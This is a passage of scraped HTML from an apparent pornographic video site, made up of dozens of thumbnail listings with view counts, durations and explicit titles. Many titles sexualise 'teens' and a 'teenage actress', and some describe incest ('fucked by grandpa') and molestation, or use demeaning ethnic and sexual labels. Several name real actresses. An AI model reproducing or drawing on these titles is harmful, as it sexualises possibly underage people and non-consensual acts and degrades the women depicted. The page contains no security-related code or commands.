                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Desi Bedroom Fun.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640728323006/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fadb33be" src="/thumbs/6/3824942640728323006_0.jpg" alt="young desi indian teen fucked by her boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young desi indian teen fucked by her boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548627358704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f53a43f0" src="/thumbs/704/1426482548627358704_0.jpg" alt="busty indian gets her first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian gets her first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7478856910877338234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67ca3cbc5ad1aa7a" src="/thumbs/234/7478856910877338234_0.jpg" alt="Seventies Vintage Fuck Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Seventies Vintage Fuck Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544642438014/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25107b5337e" src="/thumbs/14/1426482544642438014_0.jpg" alt="hairy flexible indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hairy flexible indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5501306192790327298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c5890d5cdec9002" src="/thumbs/298/5501306192790327298_0.jpg" alt="Indian Homemade Sex Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Homemade Sex Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7399421211128094661/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66b0066340c7dfc5" src="/thumbs/661/7399421211128094661_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>137</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1269901708641249782/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="119f98e0333929f6" src="/thumbs/782/1269901708641249782_0.jpg" alt="Classic Indian Couple Sex - Movies. video3porn3" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>103</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video3porn3</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732344633717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94dec0975" src="/thumbs/717/2705852732344633717_0.jpg" alt="Cheap indian hooker takes white cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>117</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cheap indian hooker takes white cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734312489192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c33720e8" src="/thumbs/192/2705852734312489192_0.v1574950260" alt="First time interracial big cock sex for indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>First time interracial big cock sex for indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2164275796532555079/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e090d5ec04c6d47" src="/thumbs/79/2164275796532555079_0.jpg" alt="desi indian teen first time big cock fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi indian teen first time big cock fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548290271032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e122b738" src="/thumbs/32/1426482548290271032_0.jpg" alt="Classic Indian Beauty On Display" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Beauty On Display</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544823967494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25112871f06" src="/thumbs/494/1426482544823967494_0.jpg" alt="Vintage teenager and petite big tits Afgan whorehouses exist " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage teenager and petite big tits Afgan whorehouses exist </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9795672012949147122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="87f137cbcc11cdf2" src="/thumbs/122/9795672012949147122_0.jpg" alt="cute busty Indian teen fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute busty Indian teen fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733131299892/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97ccf9c34" src="/thumbs/892/2705852733131299892_0.jpg" alt="Indira Varma Sarita Choudhury - Kamasutra A Tale of Love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indira Varma Sarita Choudhury - Kamasutra A Tale of Love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733575833659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9974ea83b" src="/thumbs/659/2705852733575833659_0.jpg" alt="Tasty Indian Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tasty Indian Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7669915992638288158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6a7103f5564af11e" src="/thumbs/158/7669915992638288158_0.jpg" alt="Classic Married Tamil Couple Missionary Sex - DesiPapa.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>134</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Married Tamil Couple Missionary Sex - DesiPapa.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10843781335739010688/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="967cd9ac0abc0e80" src="/thumbs/688/10843781335739010688_0.jpg" alt="Zeenat Aman in Bollywood Classic Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Zeenat Aman in Bollywood Classic Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731103212084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb903ed7234" src="/thumbs/84/2705852731103212084_0.jpg" alt="Charmsukh Degree wala teacher S02 ep1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Charmsukh Degree wala teacher S02 ep1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636632316924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1006b71bfc" src="/thumbs/924/3824942636632316924_0.jpg" alt="Shakti Molesting" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>150</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Shakti Molesting</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8444174812689122880/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752fbc40c3a2c640" src="/thumbs/880/8444174812689122880_0.jpg" alt="Arab girl wearing hijab fucks for the Ass while doing bondage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>52</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arab girl wearing hijab fucks for the Ass while doing bondage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/53124178307614005/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcbc28a1028535" src="/thumbs/5/53124178307614005_0.jpg" alt="cute soapy indian teen fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute soapy indian teen fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12521269013725073500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="adc47bd3d430505c" src="/thumbs/500/12521269013725073500_0.jpg" alt="Classic Indian Couple Sex - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9508662599939096927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="83f58e416e69815f" src="/thumbs/927/9508662599939096927_0.jpg" alt="Mallu teenage actress classic wet boob squeezing (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu teenage actress classic wet boob squeezing (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8151183463775755710/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="711ed22c69645dbe" src="/thumbs/710/8151183463775755710_0.jpg" alt="big cock sex tourist fucking desi indian milf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>103</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>big cock sex tourist fucking desi indian milf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898251960330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751f6f4b00a" src="/thumbs/330/1892856898251960330_0.jpg" alt="Intimate Massage For The Male Prostate" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Intimate Massage For The Male Prostate</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12921427996887571867/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b352224d71455d9b" src="/thumbs/867/12921427996887571867_0.jpg" alt="Classic Indian Dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10023125791037979210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8b194bcd59dffa4a" src="/thumbs/210/10023125791037979210_0.jpg" alt="busty indian gets her first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian gets her first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12087530704077099292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7bf89220424911c" src="/thumbs/292/12087530704077099292_0.jpg" alt="Retro Mallu Classic 18 Miss Shilpa   Indian BEAUTIFUL ROMANTIC SCENES   Glamour Scenes 1   Spicy Movie   H" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 18 Miss Shilpa   Indian BEAUTIFUL ROMANTIC SCENES   Glamour Scenes 1   Spicy Movie   H</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734454203106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cba982e2" src="/thumbs/106/2705852734454203106_0.jpg" alt="Cute idian teens first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>64</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute idian teens first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734861095645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e3ea32dd" src="/thumbs/645/2705852734861095645_0.jpg" alt="Vintage Milf Fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>52</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Milf Fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895708627532/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7515f5c824c" src="/thumbs/532/1892856895708627532_0.jpg" alt="Panty Stuffed in Pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Panty Stuffed in Pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2125586551179150841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d7f99b4da6185f9" src="/thumbs/841/2125586551179150841_0.jpg" alt="indian teens first german big cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian teens first german big cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733334851098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb988f18e1a" src="/thumbs/98/2705852733334851098_0.jpg" alt="Desi Office Chubby" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Office Chubby</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732353370601/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e7159e9" src="/thumbs/601/2705852732353370601_0.jpg" alt="Hairy indian teens first big cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>165</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hairy indian teens first big cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896755731362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519dc60ba2" src="/thumbs/362/1892856896755731362_0.jpg" alt="Best Of Istanbul Life 4-01" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>74</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best Of Istanbul Life 4-01</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640225072638/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dcdc35fe" src="/thumbs/638/3824942640225072638_0.jpg" alt="2011-02-05-TamilSSatanex.avi_2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>2011-02-05-TamilSSatanex.avi_2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15504314434035842210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d72a63d516aafca2" src="/thumbs/210/15504314434035842210_0.jpg" alt="Roop Tera Mastana XXX - Longer Version" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>123</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Roop Tera Mastana XXX - Longer Version</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12207109456041234085/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a9685d5fcda64ea5" src="/thumbs/85/12207109456041234085_0.jpg" alt="busty Indian teen gets a German cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty Indian teen gets a German cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11392047511954604795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9e18aedabe6d42fb" src="/thumbs/795/11392047511954604795_0.jpg" alt="Classic Indian Teen Opening Her Blouse To Get Boob Sucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>141</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Teen Opening Her Blouse To Get Boob Sucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897614890710/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d0fbc6d6" src="/thumbs/710/1892856897614890710_0.jpg" alt="Indian classiq" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>22:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian classiq</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8382165672489969204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="74536f44bd3ce634" src="/thumbs/204/8382165672489969204_0.jpg" alt="Scene from Dans La Chaleur De St Tropez (1981) Marylin Jess" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>110</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Scene from Dans La Chaleur De St Tropez (1981) Marylin Jess</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17098950195679727099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed4bac9bdd960dfb" src="/thumbs/99/17098950195679727099_0.jpg" alt="Vintage Threesome - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Threesome - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547501555966/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251b21fe0fe" src="/thumbs/966/1426482547501555966_0.jpg" alt="threesome orgy with desi indian teens" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>62</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>threesome orgy with desi indian teens</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8090746173671191081/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="70481ac74185b229" src="/thumbs/81/8090746173671191081_0.jpg" alt="hairy flexible indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>115</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hairy flexible indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636801925103/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010d31fef" src="/thumbs/103/3824942636801925103_0.jpg" alt="1 (2)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>145</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>1 (2)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636560632223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100271499f" src="/thumbs/223/3824942636560632223_0.jpg" alt="indian Woman classical indian fellation mp4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Woman classical indian fellation mp4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548600484167/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f3a03147" src="/thumbs/167/1426482548600484167_0.jpg" alt="indian teen fucked by grandpa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian teen fucked by grandpa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637581316253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103f47b09d" src="/thumbs/253/3824942637581316253_0.jpg" alt="Vintage Mallu Classic 13.DAT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Mallu Classic 13.DAT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1287861974560002216/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="11df67a47961d0a8" src="/thumbs/216/1287861974560002216_0.jpg" alt="Mallu Reshma vintage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Reshma vintage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12193715128636227571/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a938c74deeab3ff3" src="/thumbs/571/12193715128636227571_0.jpg" alt="hot soapy shower for desi indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:36</span></li>
                                </ul>
                                <div class="thumb-name">
